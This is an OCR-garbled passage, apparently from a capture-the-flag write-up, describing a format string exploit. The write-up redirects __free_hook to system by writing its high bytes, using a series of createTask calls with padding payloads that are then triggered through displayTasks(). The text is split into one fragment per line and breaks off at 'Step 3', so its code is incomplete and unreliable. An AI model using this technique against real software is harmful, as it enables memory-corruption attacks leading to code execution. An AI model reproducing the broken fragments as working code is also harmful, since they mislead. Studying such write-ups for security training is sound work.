
address I had on the stack to point 2 bytes
forword so I was able to write the highest 2
system
__free_hook
bytes of
in the
createTask
(
'DDDD'
,
'EEEE'
,
0xffff
,
'A'
createTask
(
'FFFF'
,
'GGGG'
,
200
,
'A'
*
createTask
(
'HHHH'
,
'IIII'
,
0xffff
,
'A'
After all this I triggered the the
format string exploit
with
displayTasks()
.
Step 3
What is now left to do is just free an address